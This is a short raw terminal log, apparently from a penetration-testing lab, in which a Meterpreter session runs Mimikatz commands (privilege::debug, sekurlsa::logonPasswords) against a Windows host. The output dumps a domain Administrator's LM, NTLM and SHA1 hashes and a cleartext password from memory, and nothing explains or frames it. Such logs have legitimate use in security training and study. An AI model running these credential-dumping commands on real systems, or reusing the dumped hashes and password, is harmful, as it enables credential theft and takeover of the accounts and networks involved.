 meterpreter > kiwi_cmd privilege::debug
Privilege '20' OK
meterpreter > kiwi_cmd sekurlsa::logonPasswords
Authentication Id : 0 ; 3104365 (00000000:002f5e6d)
Session           : CachedInteractive from 1
User Name         : Administrator
Domain            : WHOAMIANONY
Logon Server      : DC
Logon Time        : 2024/4/28 14:59:09
SID               : S-1-5-21-1315137663-3706837544-1429009142-500
msv :
[00000003] Primary
* Username : Administrator
* Domain   : WHOAMIANONY
* LM       : 56b0cd8b125c05055e2dd9e955f18034
* NTLM     : ab89b1295e69d353dd7614c7a3a80cec
* SHA1     : 2bc4124300a6a8fc0ca10891823d36c64e4b3a40
tspkg :
* Username : Administrator
* Domain   : WHOAMIANONY
* Password : Whoami2021
wdigest :
* Username : Administrator
* Domain   : WHOAMIANONY
* Password : Whoami2021
kerberos :
* Username : Administrator
* Domain   : WHOAMIANONY.ORG
* Password : Whoami2021
ssp :
credman :
Authentication Id : 0 ; 2244698 (00000000:0022405a)
Session           : CachedInteractive from 1
User Name         : Administrator
Domain            : WHOAMIANONY
Logon Server      : DC
Logon Time        : 2024/4/10 21:08:13